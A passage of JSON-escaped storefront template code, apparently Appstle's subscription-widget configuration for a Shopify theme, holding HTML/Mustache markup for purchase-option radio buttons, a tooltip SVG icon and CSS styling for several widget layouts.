class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">{{{oneTimePuchaseComparePriceAmount}}}</span>\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span>\\n\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n    {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE      </a>\\n    </div>\\n    {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 1.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px;\\n}\\n\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground)) !important;\\ncolor: rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n\\n\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\n\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\ndiv.appstle_span_wrapper{\\n\\tdisplay: flex;\\n\\tjustify-content: center;\\n}\\n</style>\\n<style>\\n.widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;\\n   gap: 0.8rem !important;\\n}\\n\\n.appstle_sub_widget {\\n    max-width: 100%!important;\\n} \\n\\n.widgetSellingPlanWrapper label {\\n    height: auto !important;\\n    border: none !important;\\n    padding: 14px 5px !important;\\n    display: flex !important;\\n    justify-content: center !important;\\n    align-items: center !important;\\n    flex-direction: column;\\n    max-width: 100% !important;\\n    width: unset !important;\\nline-height: 20px;\\n}\\n\\n.appstle_how_does_it_work {\\n    line-height: 16px !important;\\n    margin: 6px 0px;\\n    color: rgba(var(--color-background));\\n}\\n@media screen and (max-width: 800px) {\\n    .appstle_how_does_it_work {\\n        text-align: right;\\n    }\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_formattext_block {\\ntext-align: right !important;\\n    display: block;\\n}\\n\\n.appstle_span_wrapper {\\n    align-items: baseline;\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_discount_block.appstle_formattedPrepaidPerDeliveryPriceText {\\n    display: block;\\n    text-align: right;\\n}\\n\\n.appstle_input_wrapper {\\n    display: flex;\\n    height: 100% !important;\\nflex-direction: column;\\n}\\n\\n.appstle_sub_widget input[type=radio]+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n    padding: 2px;\\n    background: #121212;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n    transition: all 0.2s;\\n}\\n\\n.appstle_sub_widget input[type=radio]:checked+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n //   padding: 4px;\\n// background: linear-gradient(to right,#Fef58f,#7A3900);\\n//background: #E53D29;\\n  border: 2px transparent;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    background: rgba(var(--color-foreground));\\n    border-radius: 100px !important;\\n    padding: 0px 8px !important;\\n    height: 20px;\\n    display: flex !important;\\n    justify-content: center;\\n    align-items: center;\\n    letter-spacing: 1px;\\nz-index: 2;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n\\n\\nspan.appstle-popular {\\n    position: absolute;\\n    top: -40px;\\n    background: black;\\n    color: rgba(var(--color-background));\\n    z-index: -3;\\n    border-radius: 10px;\\n    padding: 0px 10px 29px 10px;\\nleft: 0;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 14px;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    overflow: hidden;\\n}\\n\\n\\n.appstle-perday-price {\\ndisplay: none;\\n}\\n\\n    .widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    flex-direction: row;\\n    justify-content: space-between !important;\\n    align-items: flex-start !important;\\nwidth: 100% !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    text-align: left;\\n    padding: 16px !important;\\nflex-basis: unset;\\n}\\n\\n.appstle_span_wrapper {\\n    justify-content: flex-end !important;\\n}\\n\\n.appstle-perday-price {\\n    text-align: right;\\n}\\n\\n.widgetSellingPlanWrapper {\\n    gap: 15px !important;\\n}\\n\\nspan.appstle-popular {\\n    width: calc(100% - 20px);\\n    text-align: center;\\n    letter-spacing: 2px;\\n    top: -30px;\\nleft: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {    \\nleft: unset !important;\\n    right: 15px;\\n    transform: translate(0, -50%) !important;\\n}\\n.appstle-cancel-text {\\n    text-align: left;\\n}\\n\\n.appstle_input_wrapper label {\\n    text-align: left !important;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    width: 100% !important;\\n    margin: 0 !important;\\n}\\n.appstle_input_wrapper {\\n    width: 100% !important;\\nflex-direction: row;\\n}\\n.widgetSellingPlanWrapper input:checked+label+span {\\n    background: rgba(var(--color-background)) !important;\\n    color:rgba(var(--color-foreground)) !important;\\n    border: 2px solid rgba(var(--color-foreground));\\n}\\n.appstle_onetime_block .appstle_span_wrapper {\\n    grid-column: 2;\\n}\\n.appstle-frequency-description {\\n  text-align: right !important;\\n}\\n\\n\\n.appstle-sm-hide {\\n  display: none;\\n}\\n\\n@media screen and (min-width: 800px) {\\n.appstle-lg-show {\\n  display: block;\\n}\\n.appstle-lg-hide {\\n  display: none;\\n}\\n\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_formattedCompareAtPrice.appstle_price_block {\\n    text-decoration: line-through;\\n    display: block;\\n    margin-right: 3px;\\n    color: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle_sellingPlan_formattedCompareAtPrice {\\ncolor:rgba(var(--color-background));\\n} \\n\\n.appstle_span_wrapper > * {\\nflex-shrink: 0\\n}\\n.appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-background)) !important;\\n}\\n\\n</style>\\n</div>\\n{% endraw %}\",\"WIDGET_TYPE_7\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_2\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_3\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper appstle_subscription_wrapper\\\">\\n{{#showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n       {{^requires_selling_plan}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"{{sellingPlanId}}\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" class=\\\"appstle_widget_three\\\">\\n            {{oneTimePuchaseText}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n{{{oneTimePuchaseAmount}}}</span>\\n          </label>\\n          \\n        </div>\\n        {{/requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n   {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 0.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 8px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border: 1px solid rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background-color: color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price {\\n    color: rgba(var(--color-foreground));\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\n    color: rgba(var(--color-foreground));\\n    text-decoration: line-through;\\n    padding: 0 3px;\\n}\\n#appstle_subscription_widget0 .appstle_tooltip_wrapper {\\n   margin-top: 8px;\\n    margin-bottom: 16px;\\n}\\n.appstle_subscription_wrapper {\\n    border: none !important;\\n}\\nlabel.appstle_widget_three {\\n    display: flex;\\n    flex-direction: column;\\n}\\n.widgetSellingPlanWrapper input:checked+label span {\\n   color: rgba(var(--color-background)) !important;\\n}\\n.appstle_sub_widget .appstle_subscription_wrapper{\\n    border-radius:unset !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_4\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n      <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}<span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\">/{{{sellingPlanFrequencyText}}}{{#isFrequencySubsequent}}{{/isFrequencySubsequent}}</span>\\n</div>\\n </label>\\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n</div>\\n</label>\\n{{/prepaidFlag}}\\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span 